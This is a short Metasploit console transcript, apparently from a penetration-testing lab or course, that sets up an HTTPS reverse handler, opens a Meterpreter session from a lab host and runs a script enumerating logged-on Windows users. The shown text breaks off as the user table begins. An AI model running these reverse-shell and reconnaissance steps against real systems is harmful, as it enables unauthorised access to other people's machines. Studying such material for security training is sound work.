 msf5 exploit(multi/handler) > set AutoRunScript windows/gather/enum_logged_on_users
AutoRunScript => windows/gather/enum_logged_on_users
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3.
[*] Started HTTPS reverse handler on https://10.11.0.4:443
msf5 exploit(multi/handler) >
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082
[*] Meterpreter session 5 opened (10.11.0.4:443 -> 10.11.0.22:51275)
[*] Session ID 5 (10.11.0.4:443 -> 10.11.0.22:51275) processing AutoRunScript 'windows
/gather/enum_logged_on_users'
[*] Running against session 5
Current Logged Users
====================
SID User